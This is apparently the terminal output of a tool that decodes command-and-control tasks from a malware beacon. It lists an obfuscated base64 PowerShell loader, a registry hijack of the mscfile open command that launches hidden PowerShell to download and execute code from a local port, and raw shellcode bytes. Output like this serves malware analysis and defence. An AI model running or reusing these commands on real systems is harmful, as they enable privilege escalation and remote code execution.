 xiaodu@Guli: ~/桌面
文件 动作 编辑 查看 帮助
Timestamp: 1741609155 20250310-121915
Data size: 141157
Command: 59 UNKNOWN
 Arguments length: 2794
 b';\x8d$s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAA
AAAAAAK1XbY+iyhL+PP4KPkyiZ
 MD5: 475b0b44f035716d84741ee246fc10b3
Command: 78 RUN
 Command: b'%COMSPEC%'
 Arguments: b' /C reg add HKEY_CURRENT_USER\\Software\\Classes\\mscfile\\sh
ell\\open\\command /d "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powe
rshell.exe -nop -w hidden iex -c (New-Object Net.Webclient).DownloadString(
\'http://127.0.0.1:15245/\')" /f'
 Integer: 0
Command: 5 CD
 Arguments length: 19
 b'C:\\Windows\\System32'
 MD5: 3e03b569bd201d761025f26b4a1b0297
Command: 90 UNKNOWN
 Arguments length: 137873
 b'H\x8b\xc4H\x89X\x08H\x89p\x10H\x89x\x18UAVAWH\x8dh\xd8H\x81\xec\x10\x01\
x00\x00L\x8b\xf1\xe8]\x05\
 MD5: 5f8d358da8d39610fe794df2b352c2d8
Command: 40 UNKNOWN